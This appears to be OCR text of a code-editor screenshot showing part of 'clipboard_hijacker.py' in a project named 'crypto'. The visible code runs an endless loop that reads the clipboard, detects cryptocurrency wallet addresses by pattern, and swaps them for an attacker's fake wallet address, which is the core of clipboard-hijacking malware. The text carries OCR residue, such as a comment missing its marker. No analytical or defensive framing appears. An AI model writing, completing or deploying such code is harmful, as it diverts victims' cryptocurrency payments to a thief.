 crypto
EXPLORER
CRYPTO
clipboard_hi... 1
index.html
success.html
OUTLINE
TIMELINE
1
clipboard_hijacker.py 1
clipboard_hijacker.py > ...
12
13 # Monitor clipboard continuously
14 while True:
15 try:
16 # Get clipboard content
17 clipboard_content = pyperclip.paste()
18
19 # Check if it matches the wallet pattern
20 if wallet_pattern.match(clipboard_content):
21 print(f"Detected wallet address: {clipboard_content}")
22 print(f"Replacing with fake wallet address: {fake_wallet}")
23 Replace clipboard content with fake wallet address
24 pyperclip.copy(fake_wallet)
25
26
D
Cyber
1 0 2 0
Ln 24, Col 40 Spaces: 4 UTF-8 LF {} Python 3.12.0 ('3.12.0') Prettier